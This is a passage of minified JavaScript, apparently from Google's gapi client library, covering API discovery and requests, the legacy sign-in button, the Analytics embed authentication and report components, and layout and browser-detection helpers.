m.error?m:l&&(l.error||l.message||l.message)?l:new qA("API discovery response missing required fields."));else{l=k.root;l=m.rootUrl!=null?String(m.rootUrl):l;l=typeof l==="string"?l.replace(/([^\/])\/$/,"$1"):void 0;k.root=l;m.name&&m.version&&!m.id&&(m.id=[m.name,m.version].join(":"));m.id&&(k.apiId=m.id,l="client/batchPath/"+m.id,m.batchPath&&!_.af(l)&&_.bf(l,m.batchPath));var n=m.servicePath,p=m.parameters,q=function(v){_.Gm(v,function(u){if(!(u&&u.id&&u.path&&u.httpMethod))throw new qA("Missing required parameters");
var w=u.id.split("."),C=window.gapi.client,A;for(A=0;A<w.length-1;A++){var D=w[A];C[D]=C[D]||{};C=C[D]}var O,G;k&&(k.hasOwnProperty("root")&&(O=k.root),k.hasOwnProperty("apiId")&&(G=k.apiId));D=window.gapi.client[w[0]];D.zO||(D.zO={servicePath:n||"",parameters:p,apiId:G});w=w[A];C[w]||(C[w]=_.ab(CB,{path:typeof u.path==="string"?u.path:null,httpMethod:typeof u.httpMethod==="string"?u.httpMethod:null,parameters:u.parameters,parameterName:(u.request||{}).parameterName||"",request:u.request,root:O},
D.zO))})},r=function(v){_.Gm(v,function(u){q(u.methods);r(u.resources)})};r(m.resources);q(m.methods);h.call()}};e?c({result:e}):f.indexOf("://")>0?wA({path:f,params:{pp:0,fields:("/"+f).indexOf("/discovery/v1/apis/")>=0?"kind,name,version,rootUrl,servicePath,resources,parameters,methods,batchPath,id":'fields["kind"],fields["name"],fields["version"],fields["rootUrl"],fields["servicePath"],fields["resources"],fields["parameters"],fields["methods"],fields["batchPath"],fields["id"]'}}).then(c,c):wA({path:BB(f,
a),root:d&&d.root}).then(c,c)},CB=function(a,b,c,d,e){e=e===void 0?{}:e;var f=b.servicePath||"";_.Ec(f,"/")||(f="/"+f);var h=EB(a.path,[a.parameters,b.parameters],c||{});c=h.Ed;var k=h.Nla;f=_.Px(f,h.path);h=k.root;delete k.root;var l=a.parameterName;!l&&_.Mx(k)==1&&k.hasOwnProperty("resource")&&(l="resource");if(l){var m=k[l];delete k[l]}m==null&&(m=d);m==null&&a.request&&(_.Fh(k)&&(k=void 0),m=k);e=e||{};l=a.httpMethod;l=="GET"&&m!==void 0&&String(m)!=""&&(_.qh(e,"X-HTTP-Method-Override",l),l="POST");
if((m==null||d!=null)&&k)for(var n in k)typeof k[n]==="string"&&(c[n]=k[n]);return wA({path:f,method:l,params:c,headers:e,body:m,root:h||a.root,apiId:b.apiId},1)},EB=function(a,b,c){c=_.Yj(c);var d={};_.Fm(b,function(e){_.Gm(e,function(f,h){var k=f.required;if(f.location=="path")if(Object.prototype.hasOwnProperty.call(c,h))_.Gc(a,"{"+h+"}")?(f=encodeURIComponent(String(c[h])),a=a.replace("{"+h+"}",f)):_.Gc(a,"{+"+h+"}")&&(f=encodeURI(String(c[h])),a=a.replace("{+"+h+"}",f)),delete c[h];else{if(k)throw new qA("Required path parameter "+
h+" is missing.");}else f.location=="query"&&Object.prototype.hasOwnProperty.call(c,h)&&(d[h]=c[h],delete c[h])})});if(b=c.trace)d.trace=b,delete c.trace;return{path:a,Ed:d,Nla:c}};var FB=function(a,b,c,d){var e=b||"v1",f=_.ub(d)?d:{root:d};if(c)DB(a,e,function(h){if(h)if(h.error)c(h);else{var k="API discovery was unsuccessful.";if(h.message||h.message)k=h.message||h.message;c({error:k,code:0})}else c()},f);else return new _.qk(function(h,k){var l=function(m){m?k(m):h()};try{DB(a,e,l,f)}catch(m){k(m)}})},GB=new RegExp(/^((([Hh][Tt][Tt][Pp][Ss]?:)?\/\/[^\/?#]*)?\/)?/.source+/(_ah\/api\/)?(batch|rpc)(\/|\?|#|$)/.source),HB=function(a,b){if(!a)throw new qA("Missing required parameters");
var c=typeof a==="object"?a:{path:a};a=c.callback;delete c.callback;b=new cB(c,b);if(c=!!_.af("client/xd4")&&zA()){var d=b.Ef();c=d.path;(d=d.root)&&d.charAt(d.length-1)!=="/"&&(d+="/");d&&c&&c.substr(0,d.length)===d&&(c=c.substr(d.length));c=!c.match(GB)}c&&(b=new yB(b));return a?(b.execute(a),null):b};xA.kQ(function(a){return HB.apply(null,arguments)});
var IB=function(a,b){if(!a)throw new qA("Missing required parameters");for(var c=a.split("."),d=window.gapi.client,e=0;e<c.length-1;e++){var f=c[e];d[f]=d[f]||{};d=d[f]}c=c[c.length-1];if(!d[c]){var h=b||{};d[c]=function(k){var l=typeof h=="string"?h:h.root;k&&k.root&&(l=k.root);return new cB({method:a,apiVersion:h.apiVersion,rpcParams:k,transport:{name:"googleapis",root:l}},2)}}},JB=function(a){return new wB(a)};xA.iQ(function(a){return JB.apply(null,arguments)});
var KB=function(a){if(_.TA.JSONRPC_ERROR_MOD)throw new qA(a+" is discontinued. See https://developers.googleblog.com/2018/03/discontinuing-support-for-json-rpc-and.html");_.Vf.log(a+" is deprecated. See https://developers.google.com/api-client-library/javascript/reference/referencedocs")};_.t("gapi.client.init",function(a){a.apiKey&&_.bf("client/apiKey",a.apiKey);var b=_.Gb(a.discoveryDocs||[],function(d){return FB(d)});if((a.clientId||a.client_id)&&a.scope){var c=new _.qk(function(d,e){var f=function(){_.Xa.gapi.auth2.init.call(_.Xa.gapi.auth2,a).then(function(){d()},e)};sA?f():_.Xa.gapi.load("auth2",{callback:function(){f()},onerror:function(h){e(h||Error("Ba"))}})});b.push(c)}else(a.clientId||a.client_id||a.scope)&&_.Vf.log("client_id and scope must both be provided to initialize OAuth.");
return _.yk(b).then(function(){})});_.t("gapi.client.load",FB);_.t("gapi.client.newBatch",JB);_.t("gapi.client.newRpcBatch",function(){KB("gapi.client.newRpcBatch");return JB()});_.t("gapi.client.newHttpBatch",function(a){KB("gapi.client.newHttpBatch");return new wB(a,0)});_.t("gapi.client.register",function(a,b){KB("gapi.client.register");var c;b&&(c={apiVersion:b.apiVersion,root:b.root});IB(a,c)});_.t("gapi.client.request",HB);
_.t("gapi.client.rpcRequest",function(a,b,c){KB("gapi.client.rpcRequest");if(!a)throw new qA('Missing required parameter "method".');return new cB({method:a,apiVersion:b,rpcParams:c,transport:{name:"googleapis",root:c&&c.root||""}},2)});_.t("gapi.client.setApiKey",function(a){_.bf("client/apiKey",a);_.bf("googleapis.config/developerKey",a)});_.t("gapi.client.setApiVersions",function(a){KB("gapi.client.setApiVersions");_.bf("googleapis.config/versions",a)});_.t("gapi.client.getToken",function(a){return _.ti(a)});
_.t("gapi.client.setToken",function(a,b){a?_.hw(a,b):_.iw(b)});_.t("gapi.client.AuthType",{zma:"auto",NONE:"none",jqa:"oauth2",soa:"1p"});_.t("gapi.client.AuthType.AUTO","auto");_.t("gapi.client.AuthType.NONE","none");_.t("gapi.client.AuthType.OAUTH2","oauth2");_.t("gapi.client.AuthType.FIRST_PARTY","1p");
var mq,nq,oq,qq;mq=["left","right"];nq="inline bubble none only pp vertical-bubble".split(" ");oq=function(a,b){if(typeof a=="string"){a=a.toLowerCase();var c;for(c=0;c<b.length;c++)if(b[c]==a)return a}};_.pq=function(a){return oq(a,nq)};qq=function(a){return oq(a,mq)};_.rq=function(a){a.source=[null,"source"];a.expandTo=[null,"expandTo"];a.align=[qq];a.annotation=[_.pq];a.origin=[_.Bo]};
_.Sa.OL("bubble",function(a){(0,_.Gg)("iframes-styles-bubble",a)});
var OB=function(a){var b=a[5],c=a[2],d=a[3];if(_.gA(d)){a=LB(c.url);_.bf("iframes/signin/iframeType",a);d=_.mA(d);var e=_.hA(),f;a=function(k){k.title&&(b.title=k.title);k.status&&(b.status=k.status);b.status&&(k=document.getElementById(c.container)||c.where,f=new MB(k,function(){_.jA(d,e)},function(){},b,d.clientid))};var h=function(){f&&NB(f)};_.An&&b instanceof _.An?(b.register("_ready",a,_.Cm),b.register("_g_restyleMe",h,_.Cm)):(b.ze("ready",a),b.ze("resize",h))}else b.close()},LB=function(a){return _.Ke(a,
"type")=="blue"?"blue":_.Ke(a,"type")=="red"?"red":_.Ke(a,"type")=="contextual"?"contextual":"default"},PB=function(a){var b=arguments,c=b.length;return function(){for(var d,e=0;e<c;e++)d=b[e].apply(this,arguments);return d}};var RB;_.QB={accesstype:[null],approvalprompt:[null],callback:[null],clientid:[null],cookiepolicy:[null],e:[null],labeltype:[null],openidrealm:[null],redirecturi:[null],requestvisibleactions:[null],scope:[null],state:[null],theme:[null]};RB=function(){var a=_.af("signInDeprecation/rate");typeof a!=="number"&&(a=0);Math.random()<Math.max(0,Math.min(1,a))&&_.Vf.log("The gapi.signin library is deprecated. Please consider moving to version 2 of the library. Additional information can be found at https://developers.google.com/identity/sign-in/web/")};
(function(){var a={0:"signin",5:function(c,d){switch(c){case "i":c=d[3];c=_.mA(c);_.iA(c);break;case "e":OB(d)}}};delete _.QB.apppackagename;a[1]=_.QB;a=_.kq(a);var b=PB(RB,a.Aa);_.t("gapi.signin.go",PB(RB,a.go));_.t("gapi.signin.render",b);_.Qe.ga=1})();var MB=function(a,b,c,d,e){this.Qa=a;this.Ka=d;this.jK=b;this.LF=null;this.Tha=c;this.Tb=e;this.aG()};
MB.prototype.aG=function(){this.Qa.style.position="relative";var a=document.createElement("button");this.Sy=a;var b=this.Ka.title;b&&a.appendChild(document.createTextNode(b));a.style.opacity="0";try{a.style.filter="alpha(opacity = 0)"}catch(c){}a.style.zIndex="10000";a.style.left="0px";a.style.top="0px";a.style.position="absolute";a.style.cursor="pointer";a.style.outline="0";NB(this);_.af("iframes/signin/iframeType");_.bf("iframes/signin/clientId",this.Tb);a.onclick=(0,_.zb)(function(){this.jK();
return!1},this);a.onmousedown=(0,_.zb)(function(c){c=c||window.event;if(c.button!=2)return SB(this),this.zp(c),!1},this);a.onmouseup=(0,_.zb)(function(c){c=c||window.event;this.LF&&this.LF();this.zp(c)},this);a.onmouseover=(0,_.zb)(this.zp,this);a.onmouseout=(0,_.zb)(this.zp,this);a.onfocus=(0,_.zb)(this.zp,this);a.onblur=(0,_.zb)(this.zp,this);a.Fwa=(0,_.zb)(this.zp,this);if(_.af("enableSigninTooltip")||_.af("enableContextualSignin"))for(;this.Qa.firstChild.outerHTML==a.outerHTML;)this.Qa.removeChild(this.Qa.firstChild);
this.Qa.insertBefore(a,this.Qa.firstChild)};
var NB=function(a){var b=_.ks(a.Qa);b.width||(b.width=parseInt(_.as(a.Qa,"width"),10));b.height||(b.height=parseInt(_.as(a.Qa,"height"),10));_.js(a.Sy,b.width,b.height)},SB=function(a){var b=document.createElement("div");b.style.position="fixed";b.style.top="0";b.style.left="0";b.style.right="0";b.style.bottom="0";b.style.opacity="0";b.style.zIndex="5000";try{b.style.filter="alpha(opacity=0)"}catch(e){}var c=_.pe("IFRAME");c.tabindex="-1";c.src="javascript:"+_.Rf('<!DOCTYPE html><html xmlns="http://www.w3.org/1999/xhtml"><head><title>Mask</title><meta http-equiv="X-UA-Compatible" content="IE=edge" /></head><body bgcolor="transparent"><script type="text/javascript">window.onclick = function(){return true;};\x3c/script></body></html>');
c.allowTransparency=!0;c.style.position="fixed";c.style.top="0";c.style.left="0";c.style.right="0";c.style.bottom="0";c.frameBorder="0";c.width=c.height="100%";var d=a.Qa.parentNode;d.insertBefore(c,a.Qa);d.insertBefore(b,a.Qa);b.onmouseup=a.LF=(0,_.zb)(function(){b.parentNode&&(b.parentNode.removeChild(b),c.parentNode.removeChild(c))},a)};
MB.prototype.zp=function(a){a=a||window.event;a={type:a.type,detail:a.detail,screenX:a.screenX,screenY:a.screenY,clientX:a.clientX,clientY:a.clientY,ctrlKey:a.ctrlKey,altKey:a.altKey,shiftKey:a.shiftKey,button:a.button};this.Tha(a);this.Ka.send("events",a,void 0,_.Sa.CROSS_ORIGIN_IFRAMES_FILTER)};
var vt;_.ut={};vt={};_.wt=function(a,b){this.d2=a===_.ut&&b||"";this.g$=vt};_.wt.prototype.toString=function(){return this.d2};_.xt=function(a){return a instanceof _.wt&&a.constructor===_.wt&&a.g$===vt?a.d2:"type_error:Const"};
var UB;_.TB=function(a){this.bu={};this.set(a);this.ke=new _.uy};
UB=function(a,b){if(b&&_.pd(b)!=="object")throw"Argument to createComponent should be an object";var c=function(e){if(arguments.length>1)throw"Invalid number of arguments, constructor should be invoked withonly one argument config";if(e&&_.pd(e)!=="object")throw"First argument to constructor should be a config object";_.TB.call(this,e);this.initialize(e)};_.bb(c,_.TB);if(b)for(var d in b)b.hasOwnProperty(d)&&(c.prototype[d]=b[d]);_.t(UB.e8+a,c)};
_.uy.prototype.xx=_.nb(18,function(a,b,c){var d=!1,e=this.subscribe(a,function(f){d||(d=!0,this.xl(e),b.apply(c,arguments))},this);return e});_.xy.prototype.xx=_.nb(17,function(a,b,c){return this.ke.xx(a.toString(),b,c)});_.VB={SUCCESS:"success",ERROR:"error",CHANGE:"change",SIGNIN:"signIn",SIGNOUT:"signOut",NEEDS_AUTHORIZATION:"needsAuthorization"};_.t("gapi.analytics.EventType",_.VB);var $B,aC;_.XB=function(a,b,c){a[b]||c.Jc(_.VB.ERROR,_.WB("invalidParameter","Missing required parameter "+b+" in "+a))};_.WB=function(a,b){return{error:{message:b,errors:[{reason:a,message:b}]}}};_.YB=function(a){return new _.qk(function(b,c){var d=function(e){!e||e.error?c(e):b(e)};try{a.params=a.params||{},a.params._src="embed-api:v1"+(typeof a.params._src=="string"?","+a.params._src:""),window.gapi.client.request(a).execute(d)}catch(e){c(e)}})};
_.ZB=function(a,b){var c=_.pd(b),d=_.pd(a);if(c==="object"){if(!b||Object.getPrototypeOf(b)!==Object.prototype)throw"Source should be a non null plain object";if(d!=="object")throw"Target should be an object when source is an object";}else if(c==="array"){if(d!=="array")throw"Target should be an array when source is an array";}else throw"Source should be a non null plain object or array";for(var e in b)if(b.hasOwnProperty(e))switch(c=_.pd(b[e]),c){case "undefined":break;case "null":case "string":case "number":case "boolean":case "function":a[e]=
b[e];break;case "object":_.pd(a[e])!=="object"&&(a[e]={});Object.getPrototypeOf(b[e])===Object.prototype?_.ZB(a[e],b[e]):a[e]=b[e];break;case "array":Array.isArray(a[e])||(a[e]=[]);_.ZB(a[e],b[e]);break;default:throw"Unexpected type in foldConfig()"+c;}};$B=function(){var a=window.gapi.analytics;a.ready=function(c){c()};if(a.q){for(var b=0;b<a.q.length;b++)a.q[b]();a.q=[]}};aC=function(a){return new _.qk(function(b){(0,_.Gg)(a,b)})};var bC=function(a){try{window.gapi.client.load("analytics","v3",function(){$B();a()})}catch(b){_.Vf.error(b),a()}};_.Fe(_.Qe,"PQ",[]).push(function(a){_.yk([aC("client"),aC("auth2")]).then(function(){bC(a)},function(b){_.Vf.error(b);a()})});_.t("gapi.analytics.Component",_.TB);_.TB.prototype.on=function(a,b){this.ke.subscribe(a,b,this);return this};_.TB.prototype.on=_.TB.prototype.on;_.TB.prototype.once=function(a,b){this.ke.xx(a,b,this);return this};_.TB.prototype.once=_.TB.prototype.once;_.TB.prototype.off=function(a,b){a&&b?this.ke.unsubscribe(a,b,this):a&&!b?this.ke.clear(a):!a&&b?this.Jc(_.VB.ERROR,_.WB("invalidParameter","eventName should be specified if callback is specified")):this.ke.clear()};_.TB.prototype.off=_.TB.prototype.off;
_.TB.prototype.Jc=function(a,b){var c=Array.prototype.slice.call(arguments,0);if(a===_.VB.ERROR&&this.ke.jc(a)===0)throw c=c[1]?c[1]:"Missing error argument",_.Vf.error(c),c;this.ke.kp.apply(this.ke,c)};_.TB.prototype.emit=_.TB.prototype.Jc;_.TB.prototype.set=function(a){a&&_.ZB(this.bu,a);return this};_.TB.prototype.set=_.TB.prototype.set;_.TB.prototype.get=function(){return this.bu};_.TB.prototype.get=_.TB.prototype.get;_.TB.prototype.initialize=function(){};_.TB.prototype.initialize=_.TB.prototype.initialize;_.t("gapi.analytics.createComponent",UB);UB.e8="gapi.analytics.ext.";var cC=function(a){this.Qa=typeof a=="string"?document.getElementById(a):a;a=document.createElement("div");a.style.display="none";this.MN=a;this.Qa.appendChild(this.MN);a=document.createElement("div");_.ns(_.lc(_.xt(new _.wt(_.ut,' .gapi-analytics-auth-styles-signinbutton{display:inline-block;background:#f7991c;color:#fff;width:200px;border-radius:2px;white-space:nowrap}.gapi-analytics-auth-styles-signinbutton:hover{background:#ff9d27;cursor:hand}.gapi-analytics-auth-styles-signinbutton-image{background:url("//www.gstatic.com/analytics-api/access-analytics-iconv1.png") transparent 5px 50% no-repeat;display:inline-block;vertical-align:middle;width:30px;height:30px;border-right:#db8321 1px solid}.gapi-analytics-auth-styles-signinbutton-buttonText{display:inline-block;vertical-align:middle;padding-left:15px;padding-right:15px;font-size:12px;font-weight:bold;font-family:Roboto,arial,sans-serif}.gapi-analytics-auth-styles-userinfo{width:200px;height:30px;font-size:12px;font-weight:bold;color:#0a5ae5;font-family:Roboto,arial,sans-serif;background:#f2f2f2;text-align:center;overflow:hidden;text-overflow:ellipsis;line-height:30px;white-space:nowrap}'))));
a.className="gapi-analytics-auth-styles-signinbutton gapi-analytics-auth-styles-signinbutton:hover";a.title="Access Google Analytics";var b=document.createElement("span");b.className="gapi-analytics-auth-styles-signinbutton-image";a.appendChild(b);b=document.createElement("span");b.className="gapi-analytics-auth-styles-signinbutton-buttonText";b.appendChild(document.createTextNode("Access Google Analytics"));a.appendChild(b);this.J1=a;this.MN.appendChild(this.J1)};
cC.prototype.setVisible=function(a){this.MN.style.display=a?"block":"none"};var dC=function(a,b){this.Qa=typeof a=="string"?document.getElementById(a):a;this.Tla=b!=null?b:"You are logged in as: ";a=document.createElement("div");a.style.display="none";this.mO=a;this.Qa.appendChild(this.mO);this.t3=document.createTextNode("");this.mO.appendChild(this.t3)};dC.prototype.setVisible=function(a){this.mO.style.display=a?"block":"none"};var eC=function(a,b){this.Qb=b;this.Dl=this.Wx(a);this.Qa=typeof a.container=="string"?document.getElementById(a.container):a.container;this.sx=new cC(this.Qa);this.wh=new dC(this.Qa,this.Dl.userInfoLabel);this.wE=this.Ic=null};_.g=eC.prototype;
_.g.Jy=function(){var a={client_id:this.Dl.clientid,scope:fC(this),cookie_policy:"single_host_origin"};_.Ex(a).then(function(b){var c=b.currentUser.get().ug();b.attachClickHandler(this.sx.J1,null,null,this.zea.bind(this));b.isSignedIn.ua(this.IY.bind(this));c?this.IY(!0):(this.sx.setVisible(!0),this.wh.setVisible(!1),this.Qb.Jc(_.VB.NEEDS_AUTHORIZATION))}.bind(this))};_.g.jl=function(){_.vx().jl()};_.g.Ko=function(){return!!this.Ic};_.g.Vl=function(){return this.Ic};_.g.PA=function(){return this.wE};
_.g.IY=function(a){if(a){a=_.vx().currentUser.get();var b=a.Ky;this.Ic=a.Vl();this.wE={name:b.getName(),imageUrl:b.QV,email:b.Xn()};this.sx.setVisible(!1);a=this.wh;a.t3.nodeValue=a.Tla+this.wE.email;this.wh.setVisible(!0);this.Qb.Jc(_.VB.SIGNIN);this.Qb.Jc(_.VB.SUCCESS,this.Ic)}else this.wE=this.Ic=null,this.sx.setVisible(!0),this.wh.setVisible(!1),this.Qb.Jc(_.VB.SIGNOUT)};_.g.zea=function(a){this.sx.setVisible(!0);this.wh.setVisible(!1);this.Qb.Jc(_.VB.ERROR,_.WB(a.type,a.reason))};
var fC=function(a){var b=a.Dl.scopes;if(a.Dl.overwriteDefaultScopes){if(b)return b.join(" ");a.Qb.Jc(_.VB.ERROR,_.WB("invalidParameter","Overrriden scopes cannot be empty"));return""}return b?gC.concat(b).join(" "):gC.join(" ")};eC.prototype.Wx=function(a){_.XB(a,"clientid",this.Qb);_.XB(a,"container",this.Qb);typeof a.container!="string"||document.getElementById(a.container)||this.Qb.Jc(_.VB.ERROR,_.WB("invalidParameter","Container specified in auth params "+a.container+" does not exist"));return a};
var gC=["https://www.googleapis.com/auth/analytics.readonly"];var hC=function(a,b){this.Qb=b;this.Dl=this.Wx(a);this.sW=!1};_.g=hC.prototype;_.g.Jy=function(){_.cz(this.Dl.serverAuth);this.sW=!0;this.Qb.Jc(_.VB.SIGNIN);this.Qb.Jc(_.VB.SUCCESS,this.Dl.serverAuth)};_.g.Ko=function(){return this.sW};_.g.jl=function(){this.Qb.Jc(_.VB.ERROR,_.WB("invalidInvocation","Signing out client-side is not allowed when authorizing server-side."))};_.g.Vl=function(){return this.Dl.serverAuth};
_.g.Wx=function(a){_.XB(a,"serverAuth",this.Qb);_.XB(a.serverAuth,"access_token",this.Qb);return a};_.iC={Jg:null,Iy:new _.TB({}),Jy:function(a){if(!_.iC.Jg){var b=_.iC.Iy;a=a.serverAuth?new hC(a,b):new eC(a,b);_.iC.Jg=a;_.iC.Jg.Jy()}return _.iC},jl:function(){_.iC.Ko()&&_.iC.Jg.jl();return _.iC},Ko:function(){return _.iC.Jg?_.iC.Jg.Ko():!1},Vl:function(){if(_.iC.Jg&&typeof _.iC.Jg.Vl=="function")return _.iC.Jg.Vl()},PA:function(){if(_.iC.Jg&&typeof _.iC.Jg.PA=="function")return _.iC.Jg.PA()},on:function(a,b){_.iC.Iy.on(a,b);return _.iC},once:function(a,b){_.iC.Iy.once(a,b);return _.iC},off:function(a,
b){_.iC.Iy.off(a,b);return _.iC}};_.t("gapi.analytics.auth.authorize",_.iC.Jy);_.t("gapi.analytics.auth.signOut",_.iC.jl);_.t("gapi.analytics.auth.isAuthorized",_.iC.Ko);_.t("gapi.analytics.auth.getAuthResponse",_.iC.Vl);_.t("gapi.analytics.auth.getUserProfile",_.iC.PA);_.t("gapi.analytics.auth.on",_.iC.on);_.t("gapi.analytics.auth.once",_.iC.once);_.t("gapi.analytics.auth.off",_.iC.off);_.kC=function(a){_.TB.call(this,jC);this.set(a)};_.x(_.kC,_.TB);_.kC.prototype.execute=function(){if(_.iC.Ko()){var a=this.get();_.YB({path:"analytics/v3/data/"+a.reportType,method:"GET",params:a.query}).then(function(b){this.Jc(_.VB.SUCCESS,b)},function(b){this.Jc(_.VB.ERROR,b)},this)}else _.iC.on(_.VB.SUCCESS,this.execute.bind(this))};_.t("gapi.analytics.report.Data",_.kC);var jC={reportType:"ga",query:{"start-date":"7daysAgo","end-date":"yesterday"}};_.kC.prototype.execute=_.kC.prototype.execute;
_.ps=function(a,b,c,d){this.left=a;this.top=b;this.width=c;this.height=d};_.qs=function(a){return"rtl"==_.bs(a,"direction")};_.g=_.ps.prototype;_.g.clone=function(){return new _.ps(this.left,this.top,this.width,this.height)};_.g.intersection=function(a){var b=Math.max(this.left,a.left),c=Math.min(this.left+this.width,a.left+a.width);if(b<=c){var d=Math.max(this.top,a.top);a=Math.min(this.top+this.height,a.top+a.height);if(d<=a)return this.left=b,this.top=d,this.width=c-b,this.height=a-d,!0}return!1};
_.g.intersects=function(a){return this.left<=a.left+a.width&&a.left<=this.left+this.width&&this.top<=a.top+a.height&&a.top<=this.top+this.height};
_.g.difference=function(a){b:{var b=Math.max(this.left,a.left);var c=Math.min(this.left+this.width,a.left+a.width);if(b<=c){var d=Math.max(this.top,a.top),e=Math.min(this.top+this.height,a.top+a.height);if(d<=e){b=new _.ps(b,d,c-b,e-d);break b}}b=null}if(b&&b.height&&b.width){b=[];c=this.top;d=this.height;e=this.left+this.width;var f=this.top+this.height,h=a.left+a.width,k=a.top+a.height;a.top>this.top&&(b.push(new _.ps(this.left,this.top,this.width,a.top-this.top)),c=a.top,d-=a.top-this.top);k<f&&
(b.push(new _.ps(this.left,k,this.width,f-k)),d=k-c);a.left>this.left&&b.push(new _.ps(this.left,c,a.left-this.left,d));h<e&&b.push(new _.ps(h,c,e-h,d));a=b}else a=[this.clone()];return a};_.g.contains=function(a){return a instanceof _.Mr?a.x>=this.left&&a.x<=this.left+this.width&&a.y>=this.top&&a.y<=this.top+this.height:this.left<=a.left&&this.left+this.width>=a.left+a.width&&this.top<=a.top&&this.top+this.height>=a.top+a.height};
_.g.distance=function(a){var b=a.x<this.left?this.left-a.x:Math.max(a.x-(this.left+this.width),0);a=a.y<this.top?this.top-a.y:Math.max(a.y-(this.top+this.height),0);return Math.sqrt(b*b+a*a)};_.g.getSize=function(){return new _.Dc(this.width,this.height)};_.g.getCenter=function(){return new _.Mr(this.left+this.width/2,this.top+this.height/2)};_.g.ceil=function(){this.left=Math.ceil(this.left);this.top=Math.ceil(this.top);this.width=Math.ceil(this.width);this.height=Math.ceil(this.height);return this};
_.g.floor=function(){this.left=Math.floor(this.left);this.top=Math.floor(this.top);this.width=Math.floor(this.width);this.height=Math.floor(this.height);return this};_.g.round=function(){this.left=Math.round(this.left);this.top=Math.round(this.top);this.width=Math.round(this.width);this.height=Math.round(this.height);return this};_.g.translate=function(a,b){a instanceof _.Mr?(this.left+=a.x,this.top+=a.y):(this.left+=a,typeof b==="number"&&(this.top+=b));return this};
_.g.scale=function(a,b){b=typeof b==="number"?b:a;this.left*=a;this.width*=a;this.top*=b;this.height*=b;return this};_.rs=function(a){return _.bs(a,"position")};_.ss=function(a,b,c){if(b instanceof _.Mr){var d=b.x;b=b.y}else d=b,b=c;a.style.left=_.is(d,!1);a.style.top=_.is(b,!1)};_.ts=function(a,b){a=a.style;"opacity"in a?a.opacity=b:"MozOpacity"in a?a.MozOpacity=b:"filter"in a&&(a.filter=b===""?"":"alpha(opacity="+Number(b)*100+")")};_.us=function(){if(_.Jd){var a=/Windows NT ([0-9.]+)/;return(a=a.exec(_.Oc()))?a[1]:"0"}return _.Id?(a=/1[0|1][_.][0-9_.]+/,(a=a.exec(_.Oc()))?a[0].replace(/_/g,"."):"10"):_.Nd?(a=/Android\s+([^\);]+)(\)|;)/,(a=a.exec(_.Oc()))?a[1]:""):_.Od||_.Pd||_.Qd?(a=/(?:iPhone|CPU)\s+OS\s+(\S+)/,(a=a.exec(_.Oc()))?a[1].replace(/_/g,"."):""):""}();var vs;vs=function(a){return(a=a.exec(_.Oc()))?a[1]:""};_.ws=function(){if(_.xh)return vs(/Firefox\/([0-9.]+)/);if(_.Cd||_.Dd||_.Bd)return _.Yd;if(_.Bh){if(_.hd()||_.id()){var a=vs(/CriOS\/([0-9.]+)/);if(a)return a}return vs(/Chrome\/([0-9.]+)/)}if(_.Ch&&!_.hd())return vs(/Version\/([0-9.]+)/);if(_.yh||_.zh){if(a=/Version\/(\S+).*Mobile\/(\S+)/.exec(_.Oc()))return a[1]+"."+a[2]}else if(_.Ah)return(a=vs(/Android\s+([0-9.]+)/))?a:vs(/Version\/([0-9.]+)/);return""}();
var xs,ys,Bs;_.be.prototype.SH=_.nb(2,function(){return _.je(this.getWindow())});xs=function(a,b){return new _.Mr(a.x-b.x,a.y-b.y)};ys=function(a){var b=_.ce(a),c=_.bs(a,"position"),d=c=="fixed"||c=="absolute";for(a=a.parentNode;a&&a!=b;a=a.parentNode)if(a.nodeType==11&&a.host&&(a=a.host),c=_.bs(a,"position"),d=d&&c=="static"&&a!=b.documentElement&&a!=b.body,!d&&(a.scrollWidth>a.clientWidth||a.scrollHeight>a.clientHeight||c=="fixed"||c=="absolute"||c=="relative"))return a;return null};
_.zs=function(a){for(var b=new _.Or(0,Infinity,Infinity,0),c=_.de(a),d=c.yb().body,e=c.yb().documentElement,f=_.Qr(c.Ac);a=ys(a);)if((!_.Gd||a.clientHeight!=0||a!=d)&&a!=d&&a!=e&&_.bs(a,"overflow")!="visible"){var h=_.ds(a),k=new _.Mr(a.clientLeft,a.clientTop);h.x+=k.x;h.y+=k.y;b.top=Math.max(b.top,h.y);b.right=Math.min(b.right,h.x+a.clientWidth);b.bottom=Math.min(b.bottom,h.y+a.clientHeight);b.left=Math.max(b.left,h.x)}d=f.scrollLeft;f=f.scrollTop;b.left=Math.max(b.left,d);b.top=Math.max(b.top,f);
c=c.SH();b.right=Math.min(b.right,d+c.width);b.bottom=Math.min(b.bottom,f+c.height);return b.top>=0&&b.left>=0&&b.bottom>b.top&&b.right>b.left?b:null};_.As=function(a){var b=_.ds(a);a=_.ks(a);return new _.ps(b.x,b.y,a.width,a.height)};Bs=function(a,b){return(b&8&&_.qs(a)?b^4:b)&-9};
_.Cs=function(a,b,c,d,e,f,h,k,l){var m;if(m=c.offsetParent){var n=m.tagName=="HTML"||m.tagName=="BODY";if(!n||_.rs(m)!="static"){var p=_.ds(m);if(!n){n=_.qs(m);var q;if(q=n){q=_.Ch&&_.Jc(_.ws,10)>=0;var r=_.Rd&&_.Jc(_.us,10)>=0,v=_.Bh&&_.Jc(_.ws,85)>=0;q=_.Fd||q||r||v}n=q?-m.scrollLeft:n&&_.bs(m,"overflowX")!="visible"?m.scrollWidth-m.clientWidth-m.scrollLeft:m.scrollLeft;p=xs(p,new _.Mr(n,m.scrollTop))}}}m=p||new _.Mr;p=_.As(a);(n=_.zs(a))&&p.intersection(new _.ps(n.left,n.top,n.right-n.left,n.bottom-
n.top));q=_.de(a);n=_.de(c);q.yb()!=n.yb()&&(q=q.yb().body,n=_.hs(q,n.getWindow()),n=xs(n,_.ds(q)),p.left+=n.x,p.top+=n.y);a=Bs(a,b);b=p.left;a&4?b+=p.width:a&2&&(b+=p.width/2);b=new _.Mr(b,p.top+(a&1?p.height:0));b=xs(b,m);e&&(b.x+=(a&4?-1:1)*e.x,b.y+=(a&1?-1:1)*e.y);if(h)if(l)var u=l;else if(u=_.zs(c))u.top-=m.y,u.right-=m.x,u.bottom-=m.y,u.left-=m.x;e=u;l=b.clone();u=Bs(c,d);d=_.ks(c);a=k?k.clone():d.clone();k=l;l=a;k=k.clone();l=l.clone();a=0;if(f||u!=0)u&4?k.x-=l.width+(f?f.right:0):u&2?k.x-=
